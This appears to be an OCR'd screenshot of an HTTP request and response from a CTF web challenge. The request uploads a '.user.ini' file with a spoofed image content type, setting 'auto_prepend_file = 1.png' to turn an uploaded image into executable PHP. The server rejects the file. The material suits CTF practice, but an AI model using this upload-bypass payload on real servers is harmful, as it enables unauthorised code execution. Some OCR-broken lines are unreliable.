 x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
7 Accept: application/json, text/javascript, */*;
q=0.01
8 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQ7tavyVmNqwm5hS6
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://7cf927a1-da01-4368-a475-6c20d501d167.challen
ge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://7cf927a1-da01-4368-a475-6c20d501d167.challen
ge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundaryQ7tavyVmNqwm5hS6
22 Content-Disposition: form-data; name="file";
filename=".user.ini"
23 Content-Type: image/png
24
25 auto_prepend_file = 1.png
26 ------WebKitFormBoundaryQ7tavyVmNqwm5hS6--
27
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 25 Mar 2025 12:31:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-
Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Re
-With,If-Modified-Since,Cache-Control,Content-
uthorization,x-auth-token,Cookies,Aaa,Date,Se
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 61
13
14 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e
8\u89c4"}